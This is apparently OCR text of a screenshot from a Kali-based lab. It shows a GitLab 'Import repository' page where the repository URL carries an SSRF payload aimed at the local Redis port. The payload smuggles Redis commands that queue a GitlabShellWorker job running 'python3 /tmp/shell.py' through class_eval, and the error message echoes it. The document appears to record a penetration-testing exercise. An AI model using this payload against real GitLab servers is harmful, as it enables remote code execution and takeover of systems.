 Home
Windows 10
OPNsense-25.1
Gitlab2
kali-linux-2024.2-vmware-a...
1 2 3 4
3
3:30
Import repository · Admin
gitlab.local/root/jmwtwdmr/import/new
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
GitLab Projects Groups Activity Milestones Snippets Search or jump to...
J jmwtwdmr
Project
Issues 0
CI / CD
Operations
Wiki
Snippets
Settings
Collapse sidebar
Administrator > jmwtwdmr > Import repository
Import repository
The repository could not be imported.
Every import attempt has failed: Error importing repository git://[0:0:0:0:0:ffff:127.0.0.1]:6379/test/ssrf.git
multi
sadd resque:gitlab:queues system_hook_push
lpush resque:gitlab:queue:system_hook_push "{\"class\":\"GitlabShellWorker\",\"args\":[\"class_eval\",\"open(\'|python3 /tmp/shell.py \').read\"],\"retry\
exec
exec
exec into root/jmwtwdmr - 13:CreateRepositoryFromURL: clone cmd wait: exit status 128. Please try again.
Git repository URL
git://[0:0:0:0:0:ffff:127.0.0.1]:6379/test/ssrf.gitmultisadd resque:gitlab:queues system_hook_pushlpush resque:gitlab:queue:system_hook_push "{\"class\":\"GitlabShellWorker\",\"args\":[\"class_eva
• The repository must be accessible over http://, https:// or git://.
• If your HTTP repository is not publicly accessible, add authentication information to the URL: https://username:password@gitlab.company.com/group/project.git.
• The import will time out after 180 minutes. For repositories that take longer, use a clone/push combination.
• To import an SVN repository, check out this document.
Start import